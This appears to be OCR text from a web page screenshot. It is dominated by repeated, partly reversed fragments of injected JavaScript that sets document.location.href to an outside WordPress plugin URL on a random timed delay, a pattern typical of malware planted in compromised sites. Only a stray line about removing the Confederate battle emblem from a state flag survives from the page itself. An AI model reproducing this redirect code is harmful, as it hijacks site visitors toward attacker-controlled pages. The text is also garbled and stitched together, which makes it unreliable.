
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to remove the Confederate
battle emblem from the state flag.
Don Byrd, Indiana, Georgia
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cn
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco